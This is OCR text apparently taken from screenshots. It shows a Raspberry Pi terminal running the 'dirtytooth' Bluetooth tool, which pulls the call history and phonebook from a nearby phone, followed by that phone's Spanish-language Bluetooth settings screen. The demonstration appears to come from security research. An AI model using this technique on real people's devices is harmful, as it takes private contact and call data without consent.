 optional arguments:
-h, --help show this help message and exit
--start Start agent discover
--stop Stop agent discover
-mac MAC MAC device to get dirtytooth! }:)
Enjoy with dirtytooth!
pi@raspberrypi:~ $ sudo dirtytooth --start
pi@raspberrypi:~ $ Agent registered
AuthorizeService (/org/bluez/hci0/dev_70_3E_AC_E6_34_3B, 0000110e-0000-1000-8000-00805f9b34fb)
AuthorizeService (/org/bluez/hci0/dev_70_3E_AC_E6_34_3B, 0000110d-0000-1000-8000-00805f9b34fb)
ls
dirtytooth dirtytooth.deb
pi@raspberrypi:~ $ ls dirtytooth/
20170522171243-UTC_70:3E:AC:E6:34:3B_history 20170522171243-UTC_70:3E:AC:E6:34:3B_phonebook
pi@raspberrypi:~ $ cat dirtytooth/20170522171243-UTC_70\:3E\:AC\:E6\:34\:3B_history
BEGIN:VCARD
VERSION:2.1
FN;CHARSET=UTF-8:
N;CHARSET=UTF-8:
TEL:6
X-IRMC-CALL-DATETIME;DIALED:20170301T151852
END:VCARD
BEGIN:VCARD
VERSION:2.1
FN;CHARSET=UTF-8:
N;CHARSET=UTF-8:
TEL:6
X-IRMC-CALL-DATETIME;MISSED:20170301T151837
END:VCARD
BEGIN:VCARD
VERSION:2.1
FN;CHARSET=UTF-8:
N;CHARSET=UTF-8:
TEL:6
X-IRMC-CALL-DATETIME;DIALED:20170301T151820
END:VCARD
BEGIN:VCARD
VERSION:2.1
FN;CHARSET=UTF-8:
N;CHARSET=UTF-8:
TEL:6
X-IRMC-CALL-DATETIME;MISSED:20170301T151746
END:VCARD
pi@raspberrypi:~ $ cat dirtytooth/20170522171243-UTC_70\:3E\:AC\:E6\:34\:3B_h
5:03
Bluetooth
Activado
Dispositivos vinculados
Speaker 11Paths
Dispositivos disponibles
65:52:E9:41:2F:72
6D:E7:6F:55:BC:8D
62:3F:EC:7B:D2:D7
51:6D:96:C8:F8:0A
MI Band 2
Los dispositivos cercanos pueden ver a Nexus 6 si la
configuración de Bluetooth está abierta.